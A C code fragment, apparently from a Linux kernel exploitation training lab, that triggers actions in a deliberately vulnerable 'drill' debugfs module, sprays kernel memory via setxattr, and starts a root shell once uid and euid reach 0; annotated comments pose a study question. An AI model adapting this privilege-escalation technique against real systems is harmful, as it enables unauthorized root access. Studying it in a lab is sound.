 goto end;
}
init_payload(spray_data, MMAP_SZ);
fd = open("/sys/kernel/debug/drill/drill_act", O_WRONLY);
char ch;
ch = '1';
act(fd,ch);
ch = '2';
act(fd,ch);
ch = '3';
act(fd,ch);
// MDL: echo '1' > /sys/kernel/debug/drill/drill_act
// MDL: echo '2' > /sys/kernel/debug/drill/drill_act
// MDL: echo '3' > /sys/kernel/debug/drill/drill_act
// MDL: why do we call setxattr with such spray_data and PAYLOAD_SZ?
ret = setxattr("./", "foobar", spray_data, PAYLOAD_SZ, 0);
printf("setxattr returned %d\n", ret);
// MDL: echo '2' > /sys/kernel/debug/drill/drill_act
ch = '2';
act(fd,ch);
if (getuid() == 0 && geteuid() == 0) {
printf("[+] finish as: uid=0, euid=0, start sh...\n");
run_sh();
ret = EXIT_SUCCESS;